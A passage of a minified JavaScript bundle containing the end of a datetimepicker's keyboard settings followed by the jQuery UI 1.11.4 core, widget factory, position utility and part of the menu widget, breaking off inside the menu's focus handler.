var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'M'));}},enter:function(){this.hide();},escape:function(){this.hide();},'control space':function(widget){if(widget.find('.timepicker').is(':visible')){widget.find('.btn[data-action="togglePeriod"]').click();}},t:function(){this.date(this.getMoment());},'delete':function(){this.clear();}},debug:false,allowInputToggle:false,disabledTimeIntervals:false,disabledHours:false,enabledHours:false,viewDate:false};}));;
/* jQuery UI - v1.11.4 - 2015-04-25
* http://jqueryui.com
* Includes: core.js, widget.js, position.js, autocomplete.js, menu.js
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}}(function($){
/*
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
$.ui=$.ui||{};$.extend($.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});$.fn.extend({scrollParent:function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static"){return false;}
return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;},uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id="ui-id-"+(++uuid);}});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id)){$(this).removeAttr("id");}});}});function focusable(element,isTabIndexNotNaN){var map,mapName,img,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return false;}
img=$("img[usemap='#"+mapName+"']")[0];return!!img&&visible(img);}
return(/^(input|select|textarea|button|object)$/.test(nodeName)?!element.disabled:"a"===nodeName?element.href||isTabIndexNotNaN:isTabIndexNotNaN)&&visible(element);}
function visible(element){return $.expr.filters.visible(element)&&!$(element).parents().addBack().filter(function(){return $.css(this,"visibility")==="hidden";}).length;}
$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);},focusable:function(element){return focusable(element,!isNaN($.attr(element,"tabindex")));},tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),isTabIndexNaN=isNaN(tabIndex);return(isTabIndexNaN||tabIndex>=0)&&focusable(element,!isTabIndexNaN);}});if(!$("<a>").outerWidth(1).jquery){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border){size-=parseFloat($.css(elem,"border"+this+"Width"))||0;}
if(margin){size-=parseFloat($.css(elem,"margin"+this))||0;}});return size;}
$.fn["inner"+name]=function(size){if(size===undefined){return orig["inner"+name].call(this);}
return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number"){return orig["outer"+name].call(this,size);}
return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}
if($("<a>").data("a-b","a").removeData("a-b").data("a-b")){$.fn.removeData=(function(removeData){return function(key){if(arguments.length){return removeData.call(this,$.camelCase(key));}else{return removeData.call(this);}};})($.fn.removeData);}
$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());$.fn.extend({focus:(function(orig){return function(delay,fn){return typeof delay==="number"?this.each(function(){var elem=this;setTimeout(function(){$(elem).focus();if(fn){fn.call(elem);}},delay);}):orig.apply(this,arguments);};})($.fn.focus),disableSelection:(function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.unbind(".ui-disableSelection");},zIndex:function(zIndex){if(zIndex!==undefined){return this.css("zIndex",zIndex);}
if(this.length){var elem=$(this[0]),position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0){return value;}}
elem=elem.parent();}}
return 0;}});$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return;}
if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return;}
for(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}};
/*
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var widget_uuid=0,widget_slice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){try{events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove");}}catch(e){}}
orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var fullName,existingConstructor,constructor,basePrototype,proxiedPrototype={},namespace=name.split(".")[0];name=name.split(".")[1];fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}
$.expr[":"][fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget){return new constructor(options,element);}
if(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}
proxiedPrototype[prop]=(function(){var _super=function(){return base.prototype[prop].apply(this,arguments);},_superApply=function(args){return base.prototype[prop].apply(this,args);};return function(){var __super=this._super,__superApply=this._superApply,returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}
$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widget_slice.call(arguments,1),inputIndex=0,inputLength=input.length,key,value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}
return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string",args=widget_slice.call(arguments,1),returnValue=this;if(isMethodCall){this.each(function(){var methodValue,instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}
if(!instance){return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+" widget instance");}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}
return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widget_uuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:$.noop,_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData($.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key,parts,curOption,i;if(arguments.length===0){return $.widget.extend({},this.options);}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}
curOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}
options[key]=value;}}
this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}
return this;},_setOption:function(key,value){this.options[key]=value;if(key==="disabled"){this.widget().toggleClass(this.widgetFullName+"-disabled",!!value);if(value){this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");}}
return this;},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_on:function(suppressDisabledCheck,element,handlers){var delegateElement,instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled"))){return;}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}
var match=event.match(/^([\w:-]*)\s*(.*)$/),eventName=match[1]+instance.eventNamespace,selector=match[2];if(selector){delegateElement.delegate(selector,eventName,handlerProxy);}else{element.bind(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+
this.eventNamespace;element.unbind(eventName).undelegate(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){$(event.currentTarget).addClass("ui-state-hover");},mouseleave:function(event){$(event.currentTarget).removeClass("ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){$(event.currentTarget).addClass("ui-state-focus");},focusout:function(event){$(event.currentTarget).removeClass("ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig,callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}
this.element.trigger(event,data);return!($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options};}
var hasOptions,effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options};}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}
next();});}};});var widget=$.widget;
/*
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
(function(){$.ui=$.ui||{};var cachedScrollbarWidth,supportsOffsetFractions,max=Math.max,abs=Math.abs,round=Math.round,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}
function parseCss(element,property){return parseInt($.css(element,property),10)||0;}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}
if($.isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}
$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}
var w1,w2,div=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}
div.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9;return{element:withinElement,isWindow:isWindow,isDocument:isDocument,offset:withinElement.offset()||{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:isWindow||isDocument?withinElement.width():withinElement.outerWidth(),height:isWindow||isDocument?withinElement.height():withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top";}
targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}
if(options.at[0]==="right"){basePosition.left+=targetWidth;}else if(options.at[0]==="center"){basePosition.left+=targetWidth/2;}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight;}else if(options.at[1]==="center"){basePosition.top+=targetHeight/2;}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth;}else if(options.my[0]==="center"){position.left-=elemWidth/2;}
if(options.my[1]==="bottom"){position.top-=elemHeight;}else if(options.my[1]==="center"){position.top-=elemHeight/2;}
position.left+=myOffset[0];position.top+=myOffset[1];if(!supportsOffsetFractions){position.left=round(position.left);position.top=round(position.top);}
collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center";}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle";}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal";}else{feedback.important="vertical";}
options.using.call(this,props,feedback);};}
elem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};(function(){var testElement,testElementParent,testElementStyle,offsetLeft,i,body=document.getElementsByTagName("body")[0],div=document.createElement("div");testElement=document.createElement(body?"div":"body");testElementStyle={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};if(body){$.extend(testElementStyle,{position:"absolute",left:"-1000px",top:"-1000px"});}
for(i in testElementStyle){testElement.style[i]=testElementStyle[i];}
testElement.appendChild(div);testElementParent=body||document.documentElement;testElementParent.insertBefore(testElement,testElementParent.firstChild);div.style.cssText="position: absolute; left: 10.7432222px;";offsetLeft=$(div).offset().left;supportsOffsetFractions=offsetLeft>10&&offsetLeft<11;testElement.innerHTML="";testElementParent.removeChild(testElement);})();})();var position=$.ui.position;
/*
 * jQuery UI Menu 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/
 */
var menu=$.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0});if(this.options.disabled){this.element.addClass("ui-state-disabled").attr("aria-disabled","true");}
this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}
if(target.has(".ui-menu").length){this.expand(event);}else if(!this.element.is(":focus")&&$(this.document[0].activeElement).closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1){clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter){return;}
var target=$(event.currentTarget);target.siblings(".ui-state-active").removeClass("ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){if(!$.contains(this.element[0],this.document[0].activeElement)){this.collapseAll(event);}});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event);}
this.mouseHandled=false;}});},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-carat")){elem.remove();}});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content");},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled")){this.expand(event);}
break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";character=String.fromCharCode(event.keyCode);skip=false;clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}
match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}
if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}
if(preventDefault){event.preventDefault();}},_activate:function(event){if(!this.active.is(".ui-state-disabled")){if(this.active.is("[aria-haspopup='true']")){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length);submenus.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.parent(),submenuCarat=$("<span>").addClass("ui-menu-icon ui-icon "+icon).data("ui-menu-submenu-carat",true);item.attr("aria-haspopup","true").prepend(submenuCarat);menu.attr("aria-labelledby",item.attr("id"));});menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item)){item.addClass("ui-widget-content ui-menu-divider");}});items.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()});items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(value.submenu);}
if(key==="disabled"){this.element.toggleClass("ui-state-disabled",!!value).attr("aria-disabled",value);}
this._super(key,value);},focus:function(event,item){var nested,focused;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.addClass("ui-state-focus").removeClass("ui-state-active");if(this.options.role){this.element.attr("aria-activedescendant",focused.attr("id"));}
this.active.parent().closest(".ui-menu-item").addClass("ui-state-active");if(event&&event.type==="keydown"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}
nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}
